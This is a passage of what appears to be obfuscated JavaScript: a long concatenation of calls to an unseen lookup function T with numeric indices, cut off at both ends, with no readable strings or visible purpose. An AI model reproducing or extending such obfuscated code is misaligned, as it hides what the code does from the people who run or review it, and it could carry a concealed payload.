(5307)+T(12172)+T(9117)+T(3040)+T(7245)+T(4284)+T(7804)+T(9897)+T(1093)+T(3147)+T(6351)+T(1253)+T(5952)+T(12215)+T(5195)+T(11575)+T(8254)+T(5060)+T(5856)+T(4287)+T(12399)+T(1092)+T(18027)+T(17332)+T(19823)+T(8580)+T(13840)+T(20487)+T(11245)+T(10840)+T(3769)+T(15713)+T(1848)+T(9459)+T(18200)+T(10099)+T(11370)+T(14793)+T(11421)+T(5758)+T(1351)+T(2261)+T(9037)+T(2238)+T(13529)+T(11328)+T(14284)+T(6308)+T(10688)+T(15919)+T(13593)+T(20078)+T(3161)+T(4211)+T(9962)+T(2412)+T(12900)+T(19054)+T(14940)+T(14006)+T(4626)+T(16921)+T(15283)+T(11703)+T(9628)+T(7662)+T(10018)+T(7540)+T(5980)+T(18069)+T(6061)+T(12781)+T(9066)+T(19213)+T(9492)+T(8147)+T(15328)+T(8623)+T(7183)+T(6563)+T(17745))+(T(2229)+T(8111)+T(11881)+T(17421)+T(1921)+T(16122)+T(5890)+T(15501)+T(9883)+T(20452)+T(6962)+T(14729)+T(9327)+T(17186)+T(10762)+T(20708)+T(2724)+T(17786)+T(10058)+T(1964)+T(8025)+T(7981)+T(427)+T(11205)+T(11693)+T(8262)+T(19166)+T(18686)+T(9332)+T(15118)+T(8655)+T(3006)+T(18299)+T(1069)+T(1238)+T(19633)+T(10368)+T(17902)+T(12662)+T(13948)+T(16418)+T(5381)+T(8009)+T(19885)+T(12970)+T(14779)+T(10104)+T(20028)+T(10797)+T(15499)+T(10367)+T(6067)+T(16829)+T(19034)+T(9575)+T(11841)+T(6469)+T(13002)+T(18137)+T(7513)+T(14570)+T(9155)+T(12719)+T(10499)+T(363)+T(10136)+T(4806)+T(3895)+T(14168)+T(14985)+T(13878)+T(1525)+T(18257)+T(20578)+T(15179)+T(3899)+T(9827)+T(7256)+T(3999)+T(2040)+T(11728)+T(17135)+T(2331)+T(20362)+T(10453)+T(3543)+T(17289)+T(9437)+T(2329)+T(14298)+T(19719)+T(8201)+T(10503)+T(15694)+T(755)+T(9109)+T(568)+T(16544)+T(12311)+T(18322))+(T(6366)+T(15631)+T(2246)+T(8153)+T(18794)+T(5244)+T(19798)+T(3376)+T(3870)+T(6087)+T(13285)+T(7756)+T(14932)+T(13220)+T(4972)+T(3216)+T(776)+T(6376)+T(5189)+T(11121)+T(4534)+T(5137)+T(4262)+T(5742)+T(13128)+T(6367)+T(18025)+T(8249)+T(13451)+T(17202)+T(10120)+T(11757)+T(7460)+T(20583)+T(7432)+T(13188)+T(18482)+T(19366)+T(8806)+T(15563)+T(13941)+T(7130)+T(13545)+T(16097)+T(3584)+T(16329)+T(15894)+T(7530)+T(5303)+T(3171)+T(1236)+T(1157)+T(18128)+T(8608)+T(6777)+T(5636)+T(10400)+T(12888)+T(15400)+T(8577)+T(7e3)+T(20196)+T(19089)+T(4242)+T(6832)+T(14650)+T(7535)+T(17562)+T(13548)+T(12e3)+T(20527)+T(11853)+T(4481)+T(13245)+T(8116)+T(11422)+T(7128)+T(6413)+T(13556)+T(668)+T(17184)+T(2317)+T(11501)+T(8235)+T(20612)+T(20385)+T(8516)+T(3449)+T(14539)+T(15609)+T(19722)+T(7045)+T(7639)+T(9954)+T(5384)+T(15219)+T(1014)+T(15418)+T(4746)+T(13998))+(T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(13103)+T(8945)+T(7422)+T(11062)+T(15615)+T(16048)+T(13532)+T(12111)+T(17994)+T(5882)+T(14124)+T(2877)+T(12767)+T(5464)+T(11072)+T(11481)+T(17432)+T(13530)+T(13190)+T(4824)+T(19809)+T(3635)+T(16163)+T(2921)+T(19949)+T(16973)+T(18046)+T(12851)+T(3452)+T(17719)+T(11406)+T(13649)+T(13978)+T(20424)+T(2499)+T(5697)+T(12163)+T(5010)+T(12778)+T(13622)+T(10879)+T(3672)+T(3623)+T(3215)+T(15787)+T(1663)+T(14137)+T(16377)+T(3148)+T(16519)+T(386)+T(2910)+T(9266)+T(14814)+T(13640)+T(10332)+T(20509)+T(4504)+T(982)+T(14181)+T(2954)+T(5611)+T(8633)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(473)+T(17869)+T(17872)+T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(11696))+(T(2425)+T(2916)+T(1696)+T(1358)+T(2235)+T(10372)+T(4578)+T(18355)+T(10128)+T(5855)+T(1906)+T(1149)+T(7963)+T(5278)+T(1084)+T(10984)+T(20204)+T(574)+T(18440)+T(501)+T(5162)+T(7881)+T(13983)+T(12445)+T(11330)+T(19484)+T(14239)+T(15098)+T(4746)+T(13998)+T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(876)+T(10049)+T(3573)+T(14281)+T(13656)+T(2905)+T(594)+T(17442)+T(1768)+T(1756)+T(6677)+T(8104)+T(9775)+T(17568)+T(8493)+T(9420)+T(19326)+T(17854)+T(7690)+T(8088)+T(16465)+T(18756)+T(6675)+T(8581)+T(11523)+T(17813)+T(1849)+T(12682)+T(5233)+T(10431)+T(15357)+T(20455)+T(3434)+T(703)+T(4758)+T(15211)+T(3681)+T(16518)+T(17143)+T(3464)+T(8366)+T(15604)+T(494)+T(13624)+T(2673)+T(20097)+T(1375)+T(805)+T(2460))+(T(6995)+T(6876)+T(1559)+T(15689)+T(9493)+T(18226)+T(12663)+T(8347)+T(11834)+T(12693)+T(1122)+T(19769)+T(8831)+T(15782)+T(13016)+T(18343)+T(16914)+T(3845)+T(2307)+T(1035)+T(2436)+T(10168)+T(6800)+T(10200)+T(5181)+T(2589)+T(15315)+T(20491)+T(12467)+T(13034)+T(11014)+T(8521)+T(2724)+T(17786)+T(10058)+T(1964)+T(13214)+T(2422)+T(9821)+T(11668)+T(15502)+T(640)+T(19239)+T(10681)+T(3964)+T(11448)+T(5874)+T(3757)+T(9360)+T(1730)+T(5739)+T(11679)+T(14690)+T(3035)+T(12602)+T(4328)+T(8798)+T(4962)+T(11779)+T(9600)+T(4619)+T(18663)+T(19449)+T(18828)+T(6076)+T(16803)+T(6317)+T(20131)+T(5117)+T(8456)+T(15486)+T(19019)+T(1740)+T(12452)+T(3004)+T(2971)+T(4566)+T(3844)+T(8433)+T(4492)+T(12194)+T(12656)+T(3685)+T(14943)+T(7402)+T(10390)+T(8727)+T(16501)+T(6090)+T(8617)+T(6830)+T(16953)+T(10734)+T(6225)+T(19123)+T(11402)+T(1287)+T(7257)+T(9230)+T(15695))+(T(16294)+T(2642)+T(20722)+T(7082)+T(18612)+T(10699)+T(6942)+T(6625)+T(16018)+T(8096)+T(14201)+T(10963)+T(15775)+T(15621)+T(15660)+T(18286)+T(7665)+T(11701)+T(12449)+T(6569)+T(8402)+T(19598)+T(8033)+T(861)+T(15700)+T(20659)+T(12087)+T(2923)+T(8373)+T(15790)+T(14763)+T(11864)+T(13894)+T(6706)+T(5232)+T(20791)+T(4221)+T(4100)+T(3485)+T(4236)+T(3548)+T(13743)+T(12435)+T(10558)+T(20338)+T(6485)+T(17045)+T(11012)+T(12853)+T(14918)+T(6458)+T(2568)+T(16315)+T(17209)+T(3365)+T(17733)+T(14916)+T(3997)+T(6513)+T(19885)+T(12970)+T(14779)+T(10104)+T(8100)+T(8958)+T(2037)+T(385)+T(17365)+T(20227)+T(2754)+T(16530)+T(7908)+T(1380)+T(16325)+T(9255)+T(18068)+T(16438)+T(9411)+T(19284)+T(19925)+T(19315)+T(11922)+T(7546)+T(8221)+T(10656)+T(11316)+T(8933)+T(18822)+T(16761)+T(10599)+T(1852)+T(1649)+T(18146)+T(7174)+T(6380)+T(7563)+T(10373)+T(513)+T(17074)+T(13067))+(T(3337)+T(13371)+T(12056)+T(672)+T(11868)+T(9760)+T(18368)+T(7136)+T(13705)+T(6368)+T(12633)+T(10279)+T(20138)+T(7561)+T(16151)+T(11097)+T(883)+T(8443)+T(20794)+T(12599)+T(10163)+T(13872)+T(3054)+T(19797)+T(5327)+T(7030)+T(5076)+T(11717)+T(4686)+T(15033)+T(6336)+T(18306)+T(16312)+T(1085)+T(3514)+T(13529)+T(11328)+T(14284)+T(6308)+T(12213)+T(14930)+T(14548)+T(12443)+T(9371)+T(18302)+T(15422)+T(6505)+T(5359)+T(19362)+T(8138)+T(15800)+T(10764)+T(2176)+T(10952)+T(5325)+T(10820)+T(17925)+T(12068)+T(19683)+T(10473)+T(10864)+T(11740)+T(4475)+T(505)+T(20294)+T(8273)+T(20423)+T(20777)+T(14455)+T(16399)+T(16508)+T(9225)+T(5624)+T(17979)+T(20411)+T(13816)+T(9762)+T(16697)+T(2186)+T(20319)+T(1714)+T(7076)+T(11073)+T(15642)+T(7725)+T(4107)+T(2235)+T(10372)+T(4578)+T(1804)+T(16348)+T(9521)+T(20355)+T(917)+T(9151)+T(953)+T(16976)+T(3505)+T(20403)+T(19228))+(T(3551)+T(17223)+T(12375)+T(365)+T(7875)+T(13490)+T(19789)+T(7779)+T(7031)+T(5424)+T(18523)+T(20694)+T(14687)+T(9223)+T(2841)+T(3670)+T(7832)+T(16317)+T(6587)+T(18725)+T(16785)+T(3242)+T(14817)+T(2227)+T(5204)+T(9791)+T(8804)+T(8917)+T(7726)+T(20625)+T(2872)+T(5037)+T(7788)+T(10502)+T(18581)+T(2900)+T(10680)+T(18939)+T(408)+T(2499)+T(4670)+T(14992)+T(10714)+T(6922)+T(8124)+T(12772)+T(15742)+T(9267)+T(8251)+T(2985)+T(12039)+T(19951)+T(3378)+T(481)+T(10345)+T(19331)+T(7179)+T(14558)+T(19110)+T(701)+T(17086)+T(14985)+T(13878)+T(1525)+T(18257)+T(18732)+T(2325)+T(9826)+T(20043)+T(4621)+T(20707)+T(8797)+T(11582)+T(11184)+T(15603)+T(18571)+T(9668)+T(11873)+T(2475)+T(4775)+T(1216)+T(12807)+T(14771)+T(4570)+T(4516)+T(12995)+T(15174)+T(14661)+T(15597)+T(19760)+T(20449)+T(16810)+T(4494)+T(20565)+T(7850)+T(4851)+T(16028)+T(13642)+T(3576)+T(15176))+(T(16414)+T(4595)+T(19171)+T(14856)+T(10507)+T(444)+T(2519)+T(9677)+T(10830)+T(2512)+T(3412)+T(10241)+T(17737)+T(9190)+T(15139)+T(5066)+T(19533)+T(13158)+T(1932)+T(1675)+T(20032)+T(12808)+T(13374)+T(3950)+T(9552)+T(1490)+T(6047)+T(9454)+T(4042)+T(20139)+T(20698)+T(6398)+T(10388)+T(17077)+T(14017)+T(15140)+T(20762)+T(13035)+T(5114)+T(9e3)+T(961)+T(2529)+T(7719)+T(4453)+T(10011)+T(8733)+T(18037)+T(17151)+T(17529)+T(12464)+T(8014)+T(6880)+T(8972)+T(10119)+T(17747)+T(12319)+T(12918)+T(13238)+T(18079)+T(19621)+T(8761)+T(5315)+T(16106)+T(2356)+T(3581)+T(13058)+T(4320)+T(4020)+T(8620)+T(11182)+T(16332)+T(8327)+T(13992)+T(4154)+T(12152)+T(8178)+T(12245)+T(9688)+T(15029)+T(9639)+T(3043)+T(1131)+T(18287)+T(13142)+T(2667)+T(19369)+T(4039)+T(17275)+T(14744)+T(13265)+T(6018)+T(12691)+T(5798)+T(11548)+T(15154)+T(9020)+T(10906)+T(7677)+T(2611)+T(5497))+(T(9140)+T(14081)+T(4370)+T(12555)+T(15570)+T(2768)+T(2021)+T(774)+T(13237)+T(19801)+T(14246)+T(18419)+T(12494)+T(9026)+T(6088)+T(12886)+T(2109)+T(11609)+T(2253)+T(13704)+T(13345)+T(13003)+T(20304)+T(18194)+T(20019)+T(10909)+T(17613)+T(14314)+T(3783)+T(19946)+T(9500)+T(10545)+T(8774)+T(14335)+T(13363)+T(3961)+T(19222)+T(8539)+T(2372)+T(6311)+T(15654)+T(18805)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(19128)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(17037)+T(18953)+T(5149)+T(19012)+T(10256)+T(4232)+T(20235)+T(8293)+T(19047)+T(12250)+T(11966)+T(13962)+T(4358)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(12118)+T(12968)+T(3382)+T(16370)+T(11986)+T(12498)+T(9207)+T(10648)+T(17867)+T(19678)+T(1438)+T(1075)+T(14515)+T(16066)+T(17642)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482))+(T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(5125)+T(375)+T(10898)+T(10686)+T(3879)+T(14493)+T(1065)+T(20191)+T(8746)+T(10621)+T(15632)+T(11524)+T(17198)+T(15423)+T(17833)+T(3268)+T(18946)+T(4887)+T(1195)+T(6289)+T(18932)+T(11348)+T(15151)+T(6385)+T(6617)+T(1130)+T(6690)+T(13496)+T(9374)+T(2339)+T(8589)+T(7080)+T(497)+T(19599)+T(4721)+T(17510)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(10285)+T(14815)+T(11674)+T(14039)+T(16585)+T(491)+T(8063)+T(8769)+T(17105)+T(7778)+T(13265)+T(6018)+T(7236)+T(10445)+T(4410)+T(15246)+T(11431)+T(6938)+T(1329)+T(16733)+T(802)+T(14213)+T(20637)+T(4389)+T(1600)+T(6279)+T(12235)+T(17272)+T(13535)+T(19858)+T(7339)+T(407)+T(7805)+T(6816)+T(1704)+T(15209)+T(11295)+T(15848)+T(15130)+T(4911)+T(9234)+T(13883)+T(2215)+T(4548)+T(20473)+T(19596)+T(3038)+T(4497)+T(7428))+(T(2166)+T(15991)+T(3724)+T(4831)+T(8361)+T(11234)+T(10059)+T(19759)+T(14269)+T(9550)+T(9435)+T(4112)+T(7199)+T(16595)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482)+T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(14436)+T(19056)+T(4028)+T(10686)+T(3879)+T(19158)+T(16160)+T(12953)+T(20680)+T(14998)+T(11057)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(11732)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(13173)+T(8509)+T(5149)+T(19012)+T(10256)+T(4232)+T(13331)+T(7464)+T(9336)+T(1323)+T(14931)+T(15314)+T(12042)+T(10157)+T(448)+T(6561)+T(9983)+T(13801)+T(10460)+T(18836)+T(557)+T(16158)+T(17373)+T(20674)+T(409)+T(19936)+T(12993)+T(9172)+T(8042)+T(8793)+T(1580)+T(20650)+T(8846)+T(18239)+T(18998)+T(2764)+T(2730)+T(18530)+T(3534)+T(19536)+T(7229)+T(14583)+T(3974)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(9134)+T(16242)+T(19950)+T(17505)+T(3271)+T(17363)+T(1711)+T(9132)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304)+T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(11580)+T(12425)+T(18386)+T(5841)+T(1741)+T(16928)+T(16049)+T(10521)+T(16942)+T(15447)+T(11274)+T(10853)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(12465)+T(6567)+T(16226)+T(16109)+T(14016)+T(2272)+T(6616)+T(1188)+T(13621)+T(12766)+T(7187)+T(17886)+T(12671)+T(7837)+T(3716)+T(1800)+T(15680)+T(17428)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(20428)+T(2762)+T(15214)+T(15853)+T(12563)+T(14601)+T(20558)+T(4161)+T(4436)+T(10130)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304))+(T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(15806)+T(5055)+T(4736)+T(19259)+T(16089)+T(5261)+T(5655)+T(15704)+T(19364)+T(1809)+T(985)+T(9348)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(6897)+T(8207)+T(14346)+T(720)+T(10987)+T(19468)+T(6716)+T(13201)+T(20616)+T(13857)+T(8330)+T(11999)+T(13296)+T(18334)+T(8328)+T(18555)+T(4344)+T(15645)+T(12242)+T(15553)+T(2202)+T(8729)+T(9673)+T(6039)+T(6936)+T(7001)+T(5182)+T(2755)+T(3028)+T(4928)+T(3562)+T(16738)+T(6566)+T(17930)+T(7938)+T(1787)+T(5723)+T(2520)+T(12671)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(8849)+T(19333)+T(15805)+T(3426)+T(17420)+T(10264)+T(8997)+T(11941)+T(20279)+T(20594)+T(3002)+T(1981)+T(2008)+T(4068)+T(5604)+T(11791)+T(4922)+T(19399)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(7298))+(T(3910)+T(11990)+T(16809)+T(15557)+T(7246)+T(5786)+T(10403)+T(9125)+T(14701)+T(13133)+T(4934)+T(7615)+T(20495)+T(12119)+T(9734)+T(2885)+T(4864)+T(7075)+T(11600)+T(1568)+T(3226)+T(10211)+T(15873)+T(9932)+T(16497)+T(20508)+T(14103)+T(12821)+T(12750)+T(11136)+T(19420)+T(11775)+T(10084)+T(7244)+T(9602)+T(9412)+T(1944)+T(4916)+T(8672)+T(6826)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(14504)+T(17512)+T(14423)+T(3959)+T(9358)+T(13473)+T(5639)+T(13354)+T(8311)+T(19614)+T(16993)+T(14519)+T(16055)+T(16711)+T(19765)+T(12461)+T(17073)+T(17395)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(12135)+T(17656)+T(10397)+T(18795)+T(11927)+T(9106)+T(3233)+T(1050)+T(4860)+T(16424)+T(5650)+T(18101)+T(14595)+T(19309)+T(18242)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(2338)+T(5586))+(T(7583)+T(2738)+T(15675)+T(17338)+T(655)+T(2863)+T(3582)+T(16349)+T(12291)+T(17412)+T(4205)+T(11685)+T(16382)+T(1898)+T(12942)+T(7349)+T(14118)+T(20036)+T(16917)+T(6614)+T(16223)+T(16233)+T(12162)+T(7810)+T(17210)+T(6180)+T(14775)+T(20599)+T(14292)+T(19772)+T(9563)+T(6106)+T(2266)+T(9803)+T(6928)+T(15751)+T(487)+T(10562)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(1412)+T(7879)+T(14999)+T(6209)+T(15427)+T(9395)+T(1782)+T(9478)+T(14223)+T(18273)+T(12621)+T(18810)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995)+T(7491)+T(4873)+T(14832)+T(15504)+T(14764)+T(5965)+T(11214)+T(5861)+T(935)+T(12959)+T(15188)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(4454)+T(16033)+T(16581)+T(9704)+T(13402)+T(11626)+T(8914)+T(3876)+T(8762)+T(4193)+T(8237)+T(4142)+T(14606)+T(11074)+T(14375)+T(11533)+T(19620)+T(2552)+T(4731)+T(1187)+T(6769)+T(9407)+T(5884)+T(5975)+T(5340)+T(2334)+T(8737)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237)+T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(11051)+T(11476)+T(19031)+T(1662)+T(20222)+T(9115)+T(14461)+T(1109)+T(15847)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(16175)+T(382)+T(10986)+T(20311)+T(11898)+T(353)+T(12122)+T(17891)+T(1081)+T(9528)+T(5904)+T(5274)+T(20249)+T(3667)+T(11816)+T(5876)+T(18735)+T(20107)+T(9654)+T(12020)+T(17646)+T(19290)+T(9150)+T(10343)+T(10209))+(T(2543)+T(14591)+T(9226)+T(404)+T(13496)+T(18988)+T(18947)+T(12487)+T(7541)+T(15470)+T(15161)+T(3018)+T(19382)+T(14109)+T(13713)+T(20052)+T(11527)+T(5135)+T(6668)+T(10804)+T(16876)+T(5152)+T(6882)+T(17889)+T(17548)+T(7392)+T(12924)+T(12694)+T(18603)+T(18881)+T(5951)+T(9126)+T(12432)+T(12154)+T(2559)+T(17257)+T(17951)+T(4784)+T(20237)+T(6002)+T(10797)+T(15218)+T(20160)+T(7099)+T(15453)+T(12517)+T(8518)+T(10687)+T(9621)+T(9153)+T(11389)+T(4413)+T(18781)+T(19817)+T(11771)+T(5831)+T(4678)+T(6626)+T(7341)+T(9885)+T(777)+T(11449)+T(18968)+T(20471)+T(7602)+T(15842)+T(6943)+T(1793)+T(3153)+T(3557)+T(20446)+T(16361)+T(12922)+T(10248)+T(18756)+T(6675)+T(8581)+T(11523)+T(5994)+T(5926)+T(3277)+T(17082)+T(12931)+T(4400)+T(3512)+T(12493)+T(7173)+T(6578)+T(18956)+T(10364)+T(19954)+T(5784)+T(11278)+T(19659)+T(13350)+T(10529)+T(12666)+T(10362)+T(18150)+T(4220))+(T(5561)+T(17776)+T(12083)+T(13910)+T(13963)+T(7167)+T(4940)+T(19059)+T(4283)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(9151)+T(953)+T(16976)+T(6856)+T(16489)+T(9718)+T(18156)+T(5145)+T(5040)+T(10174)+T(1607)+T(1926)+T(8544)+T(11497)+T(5789)+T(1123)+T(13733)+T(13151)+T(4426)+T(7400)+T(4127)+T(11403)+T(5240)+T(1170)+T(1441)+T(18339)+T(6514)+T(10392)+T(5357)+T(15901)+T(19649)+T(1878)+T(5086)+T(13220)+T(4972)+T(3216)+T(776)+T(7034)+T(4628)+T(9176)+T(12954)+T(18939)+T(408)+T(2499)+T(4670)+T(1546)+T(20769)+T(17195)+T(10120)+T(11757)+T(7460)+T(14693)+T(13633)+T(3994)+T(2967)+T(17411)+T(11876)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(17897)+T(11852)+T(8076)+T(3171)+T(1236)+T(1157)+T(14463)+T(8703)+T(9588)+T(16990)+T(10739)+T(17773)+T(1322)+T(11792)+T(17427)+T(2531)+T(15967)+T(2943)+T(15304)+T(4610)+T(7724)+T(18033))+(T(6801)+T(5360)+T(20374)+T(13949)+T(18688)+T(9092)+T(20046)+T(15317)+T(7019)+T(5155)+T(13153)+T(397)+T(5500)+T(9713)+T(2553)+T(8723)+T(4755)+T(3886)+T(19433)+T(9031)+T(5807)+T(9365)+T(11092)+T(1730)+T(9383)+T(20452)+T(6962)+T(17415)+T(1726)+T(13885)+T(4392)+T(1636)+T(16012)+T(8085)+T(4535)+T(19122)+T(16624)+T(19756)+T(3180)+T(15844)+T(1023)+T(10252)+T(17091)+T(12875)+T(1896)+T(3810)+T(2191)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(2523)+T(5820)+T(20515)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373)+T(16866)+T(12381)+T(1746)+T(10161)+T(12516)+T(3730)+T(2220)+T(14315)+T(9671)+T(12522)+T(5448)+T(10560)+T(9074)+T(3628)+T(13545)+T(16097)+T(19443)+T(9786)+T(12052)+T(20318)+T(20455)+T(3434)+T(5746)+T(17697)+T(15381)+T(19052)+T(6442)+T(9706)+T(5963)+T(12457)+T(17369)+T(20081)+T(1025)+T(11662)+T(12266)+T(17356)+T(11230)+T(3248)+T(4566)+T(15799))+(T(6982)+T(12030)+T(19933)+T(5475)+T(8714)+T(7055)+T(18718)+T(19800)+T(2836)+T(1428)+T(6911)+T(7183)+T(6563)+T(17745)+T(2229)+T(18544)+T(16352)+T(6120)+T(8088)+T(16465)+T(18756)+T(7416)+T(11725)+T(9628)+T(7662)+T(6931)+T(20348)+T(4765)+T(13740)+T(20447)+T(759)+T(4844)+T(9098)+T(6057)+T(19974)+T(12767)+T(5464)+T(11072)+T(5459)+T(8324)+T(9590)+T(13114)+T(20439)+T(887)+T(3103)+T(2797)+T(9475)+T(9281)+T(12574)+T(7619)+T(4757)+T(9164)+T(17680)+T(17057)+T(19105)+T(17165)+T(16874)+T(20753)+T(8759)+T(7287)+T(12832)+T(1829)+T(9752)+T(16477)+T(2013)+T(2455)+T(1246)+T(2690)+T(13291)+T(18799)+T(14793)+T(11421)+T(5758)+T(8238)+T(20602)+T(13319)+T(17133)+T(4363)+T(457)+T(10871)+T(7111)+T(11968)+T(9277)+T(1792)+T(19360)+T(12514)+T(13197)+T(11882)+T(15163)+T(9153)+T(6253)+T(18347)+T(12262)+T(15068)+T(1880)+T(7093)+T(18596)+T(9015)+T(20326)+T(12784))+(T(9708)+T(11549)+T(13719)+T(16409)+T(2691)+T(11264)+T(14631)+T(3969)+T(11658)+T(3699)+T(6685)+T(9160)+T(2337)+T(19868)+T(15733)+T(19961)+T(2657)+T(4617)+T(2872)+T(5037)+T(15354)+T(12929)+T(9490)+T(20640)+T(10340)+T(6948)+T(18598)+T(6883)+T(14725)+T(8532)+T(14787)+T(2761)+T(19307)+T(5265)+T(7505)+T(11592)+T(5179)+T(19909)+T(863)+T(16086)+T(14780)+T(9724)+T(5045)+T(6759)+T(7574)+T(16180)+T(3990)+T(7591)+T(6493)+T(2034)+T(4098)+T(10047)+T(2547)+T(11101)+T(16506)+T(15907)+T(15982)+T(7612)+T(9794)+T(10932)+T(4014)+T(7445)+T(16554)+T(19136)+T(10801)+T(9864)+T(12341)+T(15263)+T(14100)+T(11938)+T(972)+T(15543)+T(12393)+T(8717)+T(8776)+T(7395)+T(11048)+T(16599)+T(6544)+T(10806)+T(13318)+T(10839)+T(14993)+T(18326)+T(9595)+T(19057)+T(5706)+T(6652)+T(11648)+T(14143)+T(10231)+T(18519)+T(10798)+T(14713)+T(14925)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373))+(T(16866)+T(12381)+T(1746)+T(9387)+T(11045)+T(10389)+T(16833)+T(10258)+T(7039)+T(19238)+T(17154)+T(18969)+T(11683)+T(7279)+T(13012)+T(14484)+T(1795)+T(6750)+T(5023)+T(20751)+T(2670)+T(5133)+T(5794)+T(12191)+T(17978)+T(750)+T(11544)+T(16610)+T(2106)+T(3242)+T(10298)+T(18442)+T(20358)+T(14170)+T(516)+T(19479)+T(6627)+T(14143)+T(10231)+T(18519)+T(10798)+T(14169)+T(3614)+T(10867)+T(5077)+T(17049)+T(6766)+T(16385)+T(16692)+T(7859)+T(13013)+T(10147)+T(14048)+T(7685)+T(14955)+T(4901)+T(20731)+T(13306)+T(10140)+T(13482)+T(18659)+T(12445)+T(11330)+T(2102)+T(12880)+T(5962)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10697)+T(2726)+T(1216)+T(12807)+T(15220)+T(12125)+T(10283)+T(15644)+T(578)+T(11919)+T(20537)+T(14851)+T(19452)+T(10303)+T(9061)+T(11730)+T(5844)+T(4850))+(T(18914)+T(16909)+T(14904)+T(1227)+T(8841)+T(18432)+T(7990)+T(19385)+T(17292)+T(13478)+T(6035)+T(16861)+T(3459)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(15286)+T(17324)+T(4789)+T(5985)+T(18098)+T(18743)+T(10691)+T(12349)+T(14688)+T(1455)+T(1464)+T(13085)+T(19040)+T(11646)+T(3381)+T(15989)+T(17112)+T(9819)+T(15666)+T(1367)+T(694)+T(12664)+T(4734)+T(4252)+T(9127)+T(7429)+T(3405)+T(20365)+T(15598)+T(7077)+T(8074)+T(1093)+T(3147)+T(3055)+T(12719)+T(10499)+T(8685)+T(9216)+T(773)+T(13762)+T(20046)+T(15317)+T(7019)+T(15424)+T(12903)+T(13057)+T(5860)+T(5201)+T(12172)+T(12025)+T(15545)+T(17943)+T(17701)+T(1878)+T(4416)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(3578)+T(13972)+T(3328)+T(20307)+T(6546)+T(14317)+T(19380)+T(2345)+T(11988)+T(9918)+T(18464)+T(19159)+T(12449)+T(9317)+T(8264)+T(4538)+T(15688)+T(13308)+T(15291)+T(18336))+(T(13930)+T(5150)+T(8019)+T(5686)+T(2113)+T(11959)+T(6859)+T(16788)+T(840)+T(18201)+T(11840)+T(7385)+T(7305)+T(11719)+T(464)+T(2082)+T(2125)+T(17574)+T(7474)+T(5562)+T(16884)+T(18200)+T(10099)+T(8568)+T(15970)+T(14053)+T(7590)+T(1